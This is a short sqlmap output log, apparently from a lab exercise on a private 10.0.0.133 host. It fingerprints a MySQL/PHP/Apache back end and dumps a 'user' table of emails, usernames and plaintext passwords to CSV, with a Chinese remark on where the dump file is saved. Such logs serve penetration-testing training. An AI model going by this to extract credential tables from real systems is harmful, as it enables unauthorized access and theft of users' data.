 [23:05:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[23:05:33] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[23:05:33] [INFO] fetching current database
[23:05:33] [INFO] fetching columns 'email, password, username' for table 'user' in database 'abc'
[23:05:33] [WARNING] reflective value(s) found and filtering out
Database: abc
Table: user
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| email    | varchar(30) |
| password | char(32)    |
| username | varchar(30) |
+----------+-------------+
[23:05:33] [INFO] fetching columns 'email, password, username' for table 'user' in database 'abc'
[23:05:33] [INFO] fetching entries of column(s) 'email, password, username' for table 'user' in database 'abc'
[23:05:33] [INFO] analyzing table dump for possible password hashes
Database: abc
Table: user
[3 entries]
+--------------------------+----------+----------+
| email                    | username | password |
+--------------------------+----------+----------+
| vso123@vsochina.com      | vso      | vso123   |
| zhangsha123@zhangsha.com | zhangsha | 1234f56  |
| wangwu123@wangwu.com     | wangwu   | 1234sss  |
+--------------------------+----------+----------+
[23:05:33] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled
'?' character. Please, find proper character representation inside corresponding output files.
[23:05:33] [INFO] table 'abc.`user`' dumped to CSV file 'D:\Vstart50\tools\????\sqlmap\output\10.0.0.133\dump\abc\user.csv'
[23:05:33] [INFO] fetched data logged to text files under 'D:\Vstart50\tools\????\sqlmap\output\10.0.0.133'
1 脱库后文件路径
[*] shutting down at 23:05:33